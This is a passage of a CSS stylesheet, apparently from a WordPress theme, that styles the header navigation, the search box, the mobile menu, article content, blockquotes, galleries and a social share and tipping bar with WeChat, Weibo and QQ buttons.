body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-5 {
	width: 1180px
}
@media (max-width:1199px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-5 {
	width: 960px
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4>li {
	width: 228px
}
}
@media (max-width:1199px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap {
	width: 960px
}
}
body>header.header.header-style-2 .nav>li>a {
	color: rgba(255,255,255,.9)
}
body>header.header.header-style-2 .nav>li.active>a, body>header.header.header-style-2 .nav>li>a:hover {
	color: #fff;
	font-weight: 500
}
.web-shortcode-tags li:hover a, body>header.header.header-style-2 .navbar-action .login:hover, body>header.header.header-style-2 .navbar-action .profile>li>a, body>header.header.header-style-2 .navbar-search-btn, body>header.header.header-style-2 .navbar-search-close {
	color: #fff
}
body>header.header.header-style-2 .navbar-action .login, body>header.header.header-style-2 .navbar-search-icon, body>header.header.header-style-2 .shopping-cart a {
	color: rgba(255,255,255,.9)
}
body>header.header.header-style-2 .navbar-search-icon:hover, body>header.header.header-style-2 .shopping-cart a:hover {
	color: #fff
}
body>header.header.header-style-2 .navbar-search-input {
	color: #fff;
	border-left-color: #fff
}
body>header.header.header-style-2 input::-webkit-input-placeholder {
color:#eee
}
body>header.header.header-style-2 input:-moz-placeholder, body>header.header.header-style-2 input::-moz-placeholder {
color:#eee
}
body>header.header.header-style-2 input:-ms-input-placeholder {
color:#eee
}
body>header.header.header-style-2 .navbar-action .profile .dropdown:after, body>header.header.header-style-2 .navbar-nav>.dropdown:after {
	background-image: url(../fonts/f463a7795bf7472b88ea9e90062486d7.woff)
}
body>header.header.header-style-2 .navbar-action .login:first-child:after {
	background-color: #fff;
	opacity: .9
}
.navbar-collapse {
	padding-right: 0
}
body.visual-editor>header.header {
	position: absolute
}
.navbar-action {
	position: relative;
	z-index: 1002;
	height: 26px;
	font-size: 0;
	margin-top: 19px;
	margin-left: 20px
}
.navbar-action #j-user-wrap {
	display: inline-block;
	margin-left: 20px
}
.navbar-action .login {
	display: none;
	font-size: 14px;
	color: #5a5a5a;
	line-height: 26px
}
.navbar-action .login:first-child {
	position: relative;
	padding-right: 9px;
	margin-right: 8px
}
.navbar-action .login:first-child:after {
	position: absolute;
	right: 0;
	top: 6px;
	width: 1px;
	height: 14px;
	content: "";
	background: #5a5a5a;
	opacity: .9
}
@media (max-width:991px) {
.navbar-action .login:first-child:after {
	display: none
}
}
.navbar-action .login.cur {
	display: inline-block
}
@media (max-width:991px) {
.navbar-action .login.cur {
	margin: 0
}
}
.navbar-action .login:focus, .navbar-action .login:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:991px) {
.navbar-action .login {
	width: 48%;
	margin: 20px;
	padding: 8px 30px!important;
	line-height: 22px;
	text-align: center;
	color: rgba(255,255,255,.8);
	background: rgba(255,255,255,.1)
}
.navbar-action .login:hover {
	color: #fff;
	-webkit-box-shadow: inset 0 0 5px 30px rgba(255,255,255,.08);
	box-shadow: inset 0 0 5px 30px rgba(255,255,255,.08)
}
}
.navbar-action .publish {
	margin-left: 20px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-weight: 400;
	vertical-align: top
}
.navbar-action .profile {
	display: inline-block;
	height: 45px;
	margin-bottom: 0;
	padding: 0;
	list-style: none;
	font-size: 13px;
	vertical-align: top
}
.navbar-action .profile .menu-item {
	height: 45px
}
.navbar-action .profile .dropdown {
	padding-right: 18px
}
.navbar-action .profile .dropdown:after {
	position: absolute;
	right: 2px;
	top: 0;
	content: "";
	height: 26px;
	width: 16px;
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	opacity: .5;
	background-image: url(../fonts/109e265500554837807bf706172a9da0.woff);
	background-size: 16px;
	background-position: 50%;
	background-repeat: no-repeat
}
.navbar-action .profile .dropdown:hover .dropdown-menu:after, .navbar-action .profile .dropdown:hover .dropdown-menu:before {
	opacity: 1;
	-webkit-transition: opacity .1s, -webkit-transform .2s;
	-o-transition: transform .2s, opacity .1s;
	transition: transform .2s, opacity .1s;
	transition: transform .2s, opacity .1s, -webkit-transform .2s
}
.navbar-action .profile .dropdown-menu {
	display: block;
	opacity: 0;
	margin: 0;
	min-width: 120px;
	-webkit-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175)
}
.navbar-action .profile .dropdown-menu:after, .navbar-action .profile .dropdown-menu:before {
	position: absolute;
	left: 40px;
	margin-left: -7px;
	border: 7px solid transparent;
	content: "";
	opacity: 0;
	-webkit-transition: opacity .2s 0s;
	-o-transition: opacity .2s 0s;
	transition: opacity .2s 0s
}
.navbar-action .profile .dropdown-menu:before {
	top: -14px;
	border-bottom-color: #eee
}
.navbar-action .profile .dropdown-menu:after {
	z-index: 1;
	top: -13px;
	border-bottom: 7px solid #fff
}
.navbar-action .profile .dropdown-menu a {
	position: relative;
	display: block;
	line-height: 20px
}
.navbar-action .profile a {
	display: inline-block;
	line-height: 26px;
	color: #5a5a5a;
	text-decoration: none;
	vertical-align: top
}
.navbar-action .profile a:hover, .navbar-search-btn:hover, .navbar-search-close:hover {
	color: #009688
}
.navbar-action .profile .menu-item-name {
	display: inline-block;
	max-width: 120px;
	overflow: hidden;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	vertical-align: top
}
.navbar-action .profile .menu-item-avatar {
	position: relative;
	display: inline-block;
	width: 26px;
	height: 26px;
	margin-right: 5px;
	vertical-align: top
}
.navbar-action .profile .menu-item-unread, .navbar-action .profile .num-count {
	position: absolute;
	height: 16px;
	min-width: 16px;
	line-height: 16px;
	background: #ff5c64;
	color: #fff;
	font-size: 12px;
	text-align: center;
	border-radius: 8px
}
.navbar-action .profile .menu-item-unread {
	right: -4px;
	top: -4px;
	padding: 0 2px
}
.navbar-action .profile img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}
.navbar-action .profile .num-count {
	right: 8px;
	padding: 0 3px;
	margin-top: 2px
}
.navbar-search {
	display: none;
	position: absolute;
	left: 0;
	top: 20px;
	width: 100%;
	z-index: 1
}
.navbar-search.warning ::-webkit-input-placeholder {
color:#fa5555!important
}
.navbar-search.warning :-moz-placeholder, .navbar-search.warning ::-moz-placeholder {
color:#fa5555!important
}
.navbar-search.warning :-ms-input-placeholder {
color:#fa5555!important
}
.navbar-search-inner {
	width: 360px;
	margin: 0 auto
}
.navbar-search-close {
	display: inline-block;
	width: 26px;
	font-size: 18px;
	line-height: 26px;
	text-align: center;
	color: #5a5a5a;
	vertical-align: top;
	cursor: pointer
}
.navbar-search-input {
	width: 280px;
	height: 16px;
	padding: 0 7px 0 15px;
	margin-left: 8px;
	margin-top: 5px;
	font-size: 14px;
	color: #262626;
	line-height: 16px;
	border: 0;
	border-left: 1px solid #262626
}
.navbar-search-btn, .navbar-search-input {
	display: inline-block;
	background: 0 0;
	outline: 0;
	vertical-align: top
}
.navbar-search-btn {
	padding: 0;
	line-height: 26px;
	border: 0;
	font-size: 18px;
	color: #5a5a5a;
	cursor: pointer
}
.entry-action .btn-dashang.liked i, .entry-action .btn-zan.liked i, .is-search>.container, .page-no-sidebar.member-lostpassword .is-search>.member-lp-process {
	position: relative
}
.is-search .navbar-header {
	position: relative;
	z-index: 2
}
.is-search .navbar-search {
	display: block
}
.entry .mce-top-part:before, .is-search .navbar-search-icon, .is-search .primary-menu {
	display: none
}
.navbar-search-icon {
	display: inline-block;
	text-align: center;
	color: #5a5a5a;
	vertical-align: top;
	cursor: pointer
}
.navbar-search-icon .wi {
	display: inline-block;
	width: 22px;
	font-size: 18px;
	line-height: 26px
}
.navbar-search-icon:focus, .navbar-search-icon:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:991px) {
.navbar-search-icon, .shopping-cart {
	display: none!important
}
body>header.header .nav {
	font-size: 16px
}
.navbar-nav, body>header.header .navbar-header {
	margin: 0;
	float: none
}
body>header.header .primary-menu {
	margin: 0;
	float: none!important
}
body>header.header .dropdown:after {
	display: none
}
body>header.header.header-style-2 .icon-bar {
	background: rgba(255,255,255,.85)
}
.navbar-nav {
	width: 100%
}
.navbar-nav>li {
	float: none
}
.navbar-nav li {
	background-image: none!important
}
.navbar-toggle {
	display: block;
	margin: 14px 0 0;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
}
@media (max-width:991px) and (max-width:767px) {
.navbar-toggle {
	margin-top: 8px
}
}
@media (max-width:991px) {
.navbar-unread {
	position: absolute;
	right: -2px;
	top: -2px;
	height: 16px;
	min-width: 16px;
	padding: 0 2px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	color: #fff;
	background: #ff5c64;
	border-radius: 8px
}
.navbar-collapse {
	position: fixed;
	bottom: 0;
	top: 0;
	right: 100%;
	z-index: 998;
	padding: 50px 0;
	width: 80%;
	height: 100%!important;
	margin: 0!important;
	background: #ff9c00;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	overflow: auto;
	border: 0
}
.navbar-collapse.collapse {
	display: none!important
}
.collapse.in {
	display: block!important
}
.icon-bar {
	-webkit-transition: all .3s ease-out .3s;
	-o-transition: all .3s ease-out .3s;
	transition: all .3s ease-out .3s;
	background: #999
}
.navbar-on {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	-webkit-transform: translateX(80%);
	-ms-transform: translateX(80%);
	transform: translateX(80%)
}
.navbar-on.admin-bar .header {
	margin-top: 46px
}
.navbar-on .navbar-on-shadow {
	position: fixed;
	z-index: 10000000000;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,.3)
}
.navbar-on .icon-bar {
	-webkit-transition: all .3s ease-out .3s;
	-o-transition: all .3s ease-out .3s;
	transition: all .3s ease-out .3s;
	background: #fff!important
}
.navbar-on .icon-bar-1 {
	margin-bottom: 0;
	-webkit-transform: rotate(-45deg) translate(-3px, 5px);
	-ms-transform: rotate(-45deg) translate(-3px, 5px);
	transform: rotate(-45deg) translate(-3px, 5px)
}
.navbar-on .icon-bar-2 {
	opacity: 0
}
.navbar-on .icon-bar-3 {
	-webkit-transform: rotate(45deg) translate(-3px, -5px);
	-ms-transform: rotate(45deg) translate(-3px, -5px);
	transform: rotate(45deg) translate(-3px, -5px)
}
.navbar-on .navbar-toggle {
	position: fixed;
	top: 0;
	z-index: 1000;
	right: 100%;
	background: 0 0!important;
	border: 0!important;
	margin-top: 8px;
	color: #fff;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.navbar-action .profile .dropdown-menu:after, .navbar-action .profile .dropdown-menu:before, .navbar-on .navbar-unread {
	display: none
}
.navbar-action {
	float: none!important;
	margin: 0;
	height: auto;
	padding: 20px 0 30px;
	overflow: hidden
}
.navbar-action #j-user-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding: 20px;
	margin: 0;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.navbar-action .profile {
	width: 100%;
	height: auto
}
.navbar-action .profile a {
	display: block;
	color: #fff
}
.navbar-action .profile .menu-item {
	height: auto;
	padding: 0
}
.navbar-action .profile .menu-item>a {
	padding: 7px 0
}
.navbar-action .profile .m-dropdown {
	right: 0;
	height: 38px
}
.navbar-action .profile .m-dropdown .wi {
	line-height: 38px
}
.navbar-action .profile .dropdown-menu {
	position: relative;
	float: none;
	display: none;
	width: 100%;
	padding: 1px 0!important;
	visibility: visible;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	background: rgba(0,0,0,.1);
	border: 0;
	border-left: 5px solid rgba(0,0,0,.08)!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-action .profile .dropdown-menu li {
	border-bottom: 1px solid rgba(10,10,10,.05)!important
}
.navbar-action .profile .dropdown-menu li:last-child {
	border-bottom: 0!important
}
.navbar-action .profile .dropdown-menu li>a:hover {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
.navbar-action .publish {
	margin: 0 20px;
	padding: 8px 30px;
	line-height: 22px;
	color: #fff;
	border: 0;
	display: block;
	text-align: center;
	border-radius: 0;
	background-color: rgba(255,255,255,.1)!important
}
.navbar-search {
	position: relative;
	display: block!important;
	width: 100%;
	padding: 0 20px;
	height: auto;
	border: 0;
	background: 0 0
}
.navbar-search ::-webkit-input-placeholder {
color:#999!important
}
.navbar-search :-moz-placeholder, .navbar-search ::-moz-placeholder {
color:#999!important
}
.navbar-search :-ms-input-placeholder {
color:#999!important
}
.navbar-search-inner {
	width: 100%;
	position: relative
}
.navbar-search-input {
	width: 100%;
	height: 36px;
	padding: 5px 10px;
	line-height: 20px;
	margin: 0;
	color: #333!important;
	background: #fff;
	border: 1px solid #fff
}
.navbar-search-close {
	display: none!important
}
.navbar-search-btn {
	position: absolute;
	right: 10px;
	top: 0;
	line-height: 36px;
	color: #5a5a5a!important
}
}
@media screen and (max-width:600px) {
#wpadminbar {
	position: fixed!important
}
}
.hentry {
	margin-bottom: 20px
}
.el-boxed .hentry {
	background: #fff;
	padding: 30px
}
@media (max-width:1239px) {
.el-boxed .hentry {
	padding: 20px
}
}
@media (max-width:767px) {
.el-boxed .hentry {
	padding: 0;
	background: 0 0
}
}
.type-kuaixun .entry-content p {
	text-indent: 0
}
@media (max-width:767px) {
.has-video .breadcrumb {
	display: none
}
}
.entry .mce-tinymce {
	-webkit-box-shadow: none;
	box-shadow: none
}
.entry .entry-video {
	position: relative;
	margin: 0 0 20px
}
.entry .entry-video embed, .entry .entry-video iframe, .entry .entry-video video {
	display: block;
	width: 100%!important;
	height: 100%;
	vertical-align: top
}
.entry .entry-video .mejs-container, .entry .entry-video .mejs-container embed, .entry .entry-video .mejs-container iframe, .entry .entry-video .mejs-container video, .entry .entry-video .wp-video, .entry .entry-video .wp-video embed, .entry .entry-video .wp-video iframe, .entry .entry-video .wp-video video {
	height: 100%!important
}
.entry .entry-content figure, .entry .entry-head {
	margin-bottom: 20px
}
.entry .entry-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 24px;
	line-height: 1.4
}
@media (max-width:767px) {
.entry .entry-title {
	font-size: 22px
}
}
.entry .entry-info {
	padding-bottom: 10px;
	color: #828282
}
.entry .entry-info a {
	color: #828282
}
.entry .entry-info a:focus, .entry .entry-info a:hover {
	color: #009688;
	text-decoration: none
}
.entry .entry-info .nickname {
	color: #1abc9c
}
.entry .entry-info .dot {
	margin: 0 6px;
	color: #ccc
}
.entry .entry-excerpt {
	padding: 15px;
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #828282;
	background: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 3px
}
.entry .entry-content {
	position: relative;
	font-size: 16px;
	color: #262626;
	line-height: 1.8
}
.entry .entry-content .h1, .entry .entry-content .h2, .entry .entry-content .h3, .entry .entry-content h1, .entry .entry-content h2, .entry .entry-content h3, .entry .entry-content h4, .entry .entry-content h5 {
	margin: 30px 0 20px;
	line-height: 1.4;
	font-weight: bold
}
.entry .entry-content h4, .entry .entry-content h5 {
	font-weight: bold
}
.entry .entry-content .h1, .entry .entry-content h1 {
	font-size: 24px
}
.entry .entry-content .h2, .entry .entry-content h2 {
	padding-bottom: 12px;
	font-size: 20px;
	border-bottom: 1px solid #efefef
}
.entry .entry-content .h3, .entry .entry-content h3 {
	font-size: 18px
}
.entry .entry-content>.h3, .entry .entry-content>h3 {
	position: relative;
	padding-left: 18px;
	line-height: 1.46;
	border: 0
}
.entry .entry-content>.h3:before, .entry .entry-content>h3:before {
	position: absolute;
	top: 4px;
	left: 0;
	content: "";
	width: 3px;
	height: calc(100% - 8px);
	border-radius: 3px;
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent)
}
.entry .entry-content p {
	margin-bottom: 20px;
	line-height: 1.8;
	word-wrap: break-word
}
@media (max-width:767px) {
.entry .entry-content p {
	text-align: justify
}
.entry .entry-content p.aligncenter, .entry .entry-content p.has-text-align-center {
	text-align: center
}
.entry .entry-content p.has-text-align-left {
	text-align: left
}
.entry .entry-content p.has-text-align-right {
	text-align: right
}
}
.entry .entry-content>p {
	white-space: pre-wrap
}
.entry .entry-content p.has-drop-cap:not(:focus):first-letter {
	font-size: 3em;
	line-height: 1;
	font-weight: 300
}
.entry .entry-content .woocommerce p {
	text-indent: 0!important
}
.entry .entry-content blockquote {
	color: #444;
	background: #fbfbfb
}
.entry .entry-content ol, .entry .entry-content ul {
	padding-left: 2em;
	margin-bottom: 20px;
	list-style-position: outside
}
.entry .entry-content li {
	margin-bottom: 10px
}
.entry .entry-content img {
	height: auto
}
.entry .entry-content audio, .entry .entry-content embed, .entry .entry-content iframe, .entry .entry-content img, .entry .entry-content video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.entry .entry-content video {
	display: block;
	width: 100%;
	height: auto
}
.entry .entry-content .plyr__video-wrapper--fixed-ratio video {
	height: 100%
}
}
.entry .entry-content video::-internal-media-controls-download-button {
display:none
}
.entry .entry-content video::-webkit-media-controls-enclosure {
overflow:hidden
}
.entry .entry-content video::-webkit-media-controls-panel {
width:calc(100% + 30px)
}
@media (max-width:767px) {
.entry .entry-content audio {
	display: block;
	width: 100%
}
}
@media (max-width:767px) {
.entry .entry-content embed, .entry .entry-content iframe {
	display: block;
	width: 100%;
	min-height: 200px;
	max-height: 500px
}
}
.entry .entry-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}
.entry .entry-content .alignleft {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px
}
.entry .entry-content .alignright {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px
}
.entry .entry-content .wp-caption, .entry .entry-content button, .entry .entry-content input, .entry .entry-content select, .entry .entry-content textarea {
	max-width: 100%
}
.entry .entry-content .wp-caption-text {
	padding-top: 5px;
	text-align: center;
	text-indent: 0;
	font-size: 14px;
	line-height: 1.5;
	color: #666
}
.entry .entry-content table td, .entry .entry-content table th {
	padding: 5px 10px
}
.entry .entry-content .has-theme-light-color {
	color: #f5f5f5
}
.entry .entry-content .has-theme-light-background-color {
	background-color: #f5f5f5
}
.entry .entry-content .has-theme-gray-color {
	color: #999
}
.entry .entry-content .has-theme-gray-background-color {
	background-color: #999
}
.entry .entry-content .has-theme-black-color {
	color: #333
}
.entry .entry-content .has-theme-black-background-color {
	background-color: #333
}
.entry .entry-content .has-theme-hover-color, .entry-bar .info-item a:hover {
	color: #009688
}
.entry .entry-content .has-theme-hover-background-color {
	background-color: #009688
}
.entry .entry-content .has-theme-color-color {
	color: #1abc9c
}
.entry .entry-content .has-theme-color-background-color {
	background-color: #1abc9c
}
.entry .entry-content .gallery {
	margin: 0 -10px;
	font-size: 0
}
.entry .entry-content .gallery .gallery-item {
	display: inline-block;
	padding: 10px;
	text-align: center;
	vertical-align: top
}
.entry .entry-content .gallery .gallery-item img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	border: 0
}
.entry .entry-content .gallery-columns-1 .gallery-item {
	width: 100%
}
.entry .entry-content .gallery-columns-2 .gallery-item {
	width: 50%
}
.entry .entry-content .gallery-columns-3 .gallery-item {
	width: 33.33333%
}
.entry .entry-content .gallery-columns-4 .gallery-item {
	width: 25%
}
.entry .entry-content .gallery-columns-5 .gallery-item {
	width: 20%
}
.entry .entry-content .gallery-columns-6 .gallery-item {
	width: 16.66667%
}
.entry .entry-content .gallery-columns-7 .gallery-item {
	width: 14.28571%
}
.entry .entry-content .gallery-columns-8 .gallery-item {
	width: 12.5%
}
.entry .entry-content .gallery-columns-9 .gallery-item {
	width: 11.11111%
}
.entry .entry-content .wp-video {
	width: auto!important
}
.entry .entry-content .plyr--video {
	margin-bottom: 20px
}
.entry .entry-content .j-web-video {
	display: block;
	max-width: 100%
}
.entry .entry-content.text-indent p {
	text-indent: 2em
}
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	position: relative;
	padding: 30px 30px 30px 85px;
	background: #f3f3f3;
	border-left: 0;
	font-size: 16px;
	border-radius: 3px
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	padding: 20px 20px 20px 70px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	padding: 15px 15px 15px 60px
}
}
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	position: absolute;
	width: 46px;
	height: 46px;
	left: 20px;
	top: 15px;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cpath d='M195.541 739.03C151.595 692.351 128 640 128 555.135c0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.907-16 82.304-13.27 76.97 7.125 137.643 70.315 137.643 148.864a149.333 149.333 0 01-149.334 149.333 165.163 165.163 0 01-117.248-50.304zm426.667 0c-43.947-46.678-67.541-99.03-67.541-183.894 0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.906-16 82.304-13.27 76.97 7.125 137.642 70.315 137.642 148.864a149.333 149.333 0 01-149.333 149.333 165.163 165.163 0 01-117.248-50.304z'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
	content: "";
	opacity: .15
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	width: 42px;
	height: 42px;
	left: 15px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	width: 36px;
	height: 36px;
	left: 10px
}
}
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 30px;
	background: #2b303b;
	border-radius: 3px;
	border: 0;
	color: #eee;
	overflow-x: scroll
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 20px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 15px
}
}
.entry .entry-page p {
	margin: 0
}
.page .entry .entry-head {
	margin-bottom: 45px
}
.page .entry .entry-title {
	position: relative;
	margin-bottom: 0;
	text-align: center
}
.page .entry .entry-title:after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	width: 20px;
	height: 2px;
	margin-left: -10px;
	background: #999;
	content: "";
	border-radius: 2px
}
.entry-footer {
	margin: 30px 0
}
.entry-copyright {
	margin-top: 30px;
	padding: 15px;
	font-size: 14px;
	line-height: 1.6;
	color: #828282;
	border: 1px solid #efefef;
	background: rgba(239,239,239,.4);
	border-radius: 4px
}
.entry-copyright a, .entry-copyright span {
	color: #5a5a5a
}
.entry-copyright p {
	margin-bottom: 8px!important;
	text-indent: 0!important
}
.entry-copyright p:last-child {
	margin-bottom: 0!important
}
.entry-tag {
	font-size: 0
}
.entry-tag a {
	display: inline-block;
	margin: 0 10px 5px 0;
	padding: 4px 15px;
	font-size: 12px;
	line-height: 1.2;
	color: #5a5a5a;
	border: 1px solid #efefef;
	border-radius: 3px
}
.entry-tag a:focus, .entry-tag a:hover {
	color: #fff;
	background: #009688;
	border-color: #009688;
	text-decoration: none
}
.entry-bar {
	height: 60px;
	margin: 30px 0
}
.entry-bar .info-item.act .wi, .entry-bar .info-item.share .wi {
	font-size: 20px
}
@media (max-width:1239px) {
.entry-bar .info-item.share .mobile {
	display: none
}
}
@media (max-width:767px) {
.entry-bar .author, .entry-bar .info-item.act, .entry-bar .info-item.share .meta-item, .entry-bar .info-item.share:before {
	display: none
}
.entry-bar .info {
	float: none!important
}
.entry-bar .info-item.meta {
	margin: 0;
	float: right;
	line-height: 30px
}
.entry-bar .info-item.share {
	float: left;
	margin-right: 0;
	padding-left: 0;
	vertical-align: top
}
.entry-bar .info-item.share .mobile {
	display: block;
	padding-left: 12px;
	padding-right: 12px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	line-height: 28px;
	border-radius: 30px
}
.entry-bar .info-item.share .mobile .wi {
	font-size: 16px
}
}
.entry-bar .info-item {
	position: relative;
	display: inline-block;
	margin-right: 20px;
	padding-left: 20px;
	color: #828282;
	line-height: 24px
}
.entry-bar .info-item:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 1px;
	height: 18px;
	margin-top: -9px;
	background: #999;
	content: "";
	opacity: .6
}
.entry-bar .info-item a {
	color: #828282;
	text-decoration: none
}
.entry-bar .info-item .stared {
	color: #ff5e5e
}
.entry-bar .info-item .stared:hover {
	color: #f33
}
.entry-bar .meta {
	padding-left: 0
}
.entry-bar .meta:before {
	display: none
}
.entry-bar .act {
	margin-right: 0
}
.entry-bar .meta-item {
	position: relative;
	display: inline-block;
	padding: 0 8px;
	overflow: hidden;
	vertical-align: top;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-bar .meta-item:first-child {
	padding-left: 0
}
.entry-bar .meta-item:last-child {
	padding-right: 0
}
.entry-bar .meta-item:hover {
	overflow: visible
}
.entry-bar .meta-item:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px
}
.dashang-img, .entry-bar .meta-item:hover, .entry-bar .meta-item:hover .dashang-img, .entry-bar .meta-item:hover .share-wx-wrap, .entry-bar.fixed .entry-bar-inner {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-bar .meta-item:hover .dashang-img {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	pointer-events: auto
}
.entry-bar .meta-item.wechat:hover {
	color: #44b549
}
.entry-bar .meta-item.weibo:hover {
	color: #e05244
}
.entry-bar .meta-item.qq:hover {
	color: #22a4ff
}
.entry-bar .meta-item.douban:hover {
	color: #33b045
}
.entry-bar .meta-item.douban:hover svg {
	fill: #33b045
}
.entry-bar .meta-item.qzone:hover {
	color: #fdbf2f
}
.entry-bar .meta-item.qzone:hover svg {
	fill: #fdbf2f
}
.entry-bar .meta-item.linkedin:hover {
	color: #0077b5
}
.entry-bar .meta-item.facebook:hover {
	color: #44619d
}
.entry-bar .meta-item.twitter:hover {
	color: #55acee
}
.entry-bar .meta-item.dashang .wi {
	font-size: 18px
}
.dashang-img span, .entry-bar .wi {
	font-size: 16px;
	vertical-align: top
}
@media (max-width:767px) {
.entry-bar .dashang-img {
	left: auto;
	right: 0
}
.entry-bar .dashang-img:after, .entry-bar .dashang-img:before {
	left: 100%;
	margin-left: -26px
}
}
.dashang-img, .entry-bar.fixed .entry-bar-inner {
	background: #fff
}
.entry-bar.fixed .entry-bar-inner {
	position: fixed;
	bottom: 0;
	padding: 18px 30px;
	border-top: 1px solid #ddd;
	background: rgba(255,255,255,.92)
}
@media (max-width:991px) {
.entry-bar.fixed .entry-bar-inner {
	position: relative
}
}
.dashang-img {
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	z-index: 9;
	left: 50%;
	bottom: 50px;
	width: 160px;
	margin-left: -81px;
	line-height: 1;
	text-align: center;
	border: 1px solid #efefef;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.05);
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none
}
.dashang-img:after, .dashang-img:before {
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	content: ""
}
.dashang-img:before {
	bottom: -16px;
	border-top-color: #efefef
}
.dashang-img:after {
	z-index: 1;
	bottom: -15px;
	border-top-color: #fff
}
.dashang-img canvas, .dashang-img img {
	display: block;
	width: 100%;
	height: auto;
	padding: 10px 10px 0;
	vertical-align: top
}
.dashang-img span {
	display: inline-block;
	width: 160px;
	padding-bottom: 10px;
	color: #999;
	font-size: 12px;
	line-height: 1
}
.dashang-img span img {
	margin-bottom: 2px
}
.dashang-img2 {
	width: 330px;
	font-size: 0;
	margin-left: -166px
}
@media (max-width:767px) {
.dashang-img2 {
	width: 300px;
	left: auto;
	right: 0;
	margin-left: 0
}
.dashang-img2:after, .dashang-img2:before {
